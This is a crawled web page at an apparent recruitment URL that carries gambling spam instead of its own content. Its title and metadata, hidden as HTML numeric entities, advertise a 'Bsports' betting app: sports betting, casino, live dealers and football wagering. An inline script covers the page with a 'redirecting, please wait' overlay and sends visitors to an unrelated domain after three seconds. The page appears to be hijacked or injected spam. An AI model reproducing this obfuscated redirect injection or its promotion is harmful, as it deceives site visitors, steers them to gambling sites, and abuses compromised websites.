

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://lszprc.com/zhaopin/1118.html
body_size: 799
content:
<!DOCTYPE html><html xmlns="http://www.w3.org/1999/xhtml"><head><title>&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;&#65288;&#20013;&#25991;&#29256;&#27426;&#36814;&#24744;&#65289;</title><meta name="keywords" content="&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;" /><meta name="description" content="&#66;&#20307;&#32946;&#183;&#40;&#115;&#112;&#111;&#114;&#116;&#115;&#41;&#23448;&#26041;&#32593;&#31449;&#65;&#80;&#80;&#19979;&#36733;&#23433;&#35013;&#91;&#20307;&#32946;&#12289;&#36275;&#29699;&#12289;&#30452;&#25773;&#12289;&#26827;&#29260;&#12289;&#23089;&#20048;&#12289;&#30005;&#31454;&#12289;&#30005;&#23376;&#12289;&#30495;&#20154;&#12289;&#27880;&#20876;&#12289;&#30331;&#24405;&#12289;&#20837;&#21475;&#12289;&#23448;&#26041;&#12289;&#23448;&#32593;&#12289;&#20840;&#31449;&#12289;&#24179;&#21488;&#12289;&#20080;&#29699;&#12289;&#19990;&#30028;&#26479;&#12289;&#27431;&#27954;&#26479;&#12289;&#27431;&#22269;&#32852;&#28966;&#28857;&#25112;&#12289;&#110;&#98;&#97;&#12290;&#12290;&#12290;" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /></head><body><div style="display:none"></div><div><script>document.write("<div  style='position: fixed;top:0;left:0;width:100%;height:100%;background:#fff;z-index: 999999;padding-top:200px;font-size:20px;text-align:center;color:#000'>欢迎访问,&#66;&#115;&#112;&#111;&#114;&#116;&#115;&#23448;&#32593;&#65;&#80;&#80;&#19979;&#36733;&#20837;&#21475;&#65288;&#20013;&#25991;&#29256;&#27426;&#36814;&#24744;&#65289;,正在为您跳转请稍等</div>");var url='https://www.n9aw81.com/';var time=3000;setTimeout('window.location=url;',time);</script></div></body></html>